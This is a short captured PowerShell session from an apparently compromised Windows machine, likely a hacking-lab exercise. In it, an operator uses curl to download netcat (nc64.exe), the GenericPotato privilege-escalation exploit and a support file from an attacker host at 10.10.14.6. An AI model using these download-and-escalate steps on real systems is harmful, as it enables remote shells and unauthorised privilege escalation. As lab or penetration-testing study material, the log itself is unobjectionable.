 c:\>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\> cd temp
cd temp
PS C:\temp> dir
dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/25/2021 10:54 PM 73802 ded.exe
PS C:\temp> curl http://10.10.14.6/nc64.exe -o C:\temp\nc64.exe
curl http://10.10.14.6/nc64.exe -o C:\temp\nc64.exe
PS C:\temp> curl http://10.10.14.6/GenericPotato.exe -o C:\temp\GenericPotato.exe
curl http://10.10.14.6/GenericPotato.exe -o C:\temp\GenericPotato.exe
PS C:\temp> curl http://10.10.14.6/NtApiDotNet.xml -o C:\temp\NtApiDotNet.xml
curl http://10.10.14.6/NtApiDotNet.xml -o C:\temp\NtApiDotNet.xml
PS C:\temp> dir
dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/25/2021 10:54 PM 73802 ded.exe
-a---- 1/25/2021 11:17 PM 683008 GenericPotato.exe
-a---- 1/25/2021 11:17 PM 45272 nc64.exe
-a---- 1/25/2021 11:17 PM 1611929 NtApiDotNet.xml
PS C:\temp>